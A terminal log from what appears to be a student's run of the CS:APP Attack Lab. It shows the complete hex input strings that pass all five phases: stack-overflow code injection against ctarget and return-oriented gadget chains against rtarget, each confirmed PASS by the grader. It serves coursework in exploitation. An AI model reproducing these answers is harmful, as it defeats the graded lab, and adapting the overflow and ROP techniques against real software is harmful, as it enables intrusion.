 hoosong0235@DESKTOP-P297THU: /mnt/c/Users/hooso/OneDrive/바탕 화면/School/University/Sophomore/csapp/target1
hoosong0235@DESKTOP-P297THU:/mnt/c/Users/hooso/OneDrive/바탕 화면/School/University/Sophomore/csapp/target1$ ./ctarget < phase_1_raw.txt -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40 00 00 00 00 00
hoosong0235@DESKTOP-P297THU:/mnt/c/Users/hooso/OneDrive/바탕 화면/School/University/Sophomore/csapp/target1$ ./ctarget < phase_2_raw.txt -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00
hoosong0235@DESKTOP-P297THU:/mnt/c/Users/hooso/OneDrive/바탕 화면/School/University/Sophomore/csapp/target1$ ./ctarget < phase_3_raw.txt -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61
00
hoosong0235@DESKTOP-P297THU:/mnt/c/Users/hooso/OneDrive/바탕 화면/School/University/Sophomore/csapp/target1$ ./rtarget < phase_4_raw.txt -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 CC 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00
A2 19 40 00 00 00 00 00 EC 17 40 00 00 00 00 00
hoosong0235@DESKTOP-P297THU:/mnt/c/Users/hooso/OneDrive/바탕 화면/School/University/Sophomore/csapp/target1$ ./rtarget < phase_5_raw.txt -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 06 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00
CC 19 40 00 00 00 00 00 48 00 00 00 00 00 00 00 DD 19 40 00 00 00 00 00 34 1A 40 00 00 00 00 00 13 1A 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 FA 18 40 00 00 00 00 00 35 39 62 39 39 37
66 61 00
hoosong0235@DESKTOP-P297THU:/mnt/c/Users/hooso/OneDrive/바탕 화면/School/University/Sophomore/csapp/target1$
A 한 오전 2:50
2022-10-25 5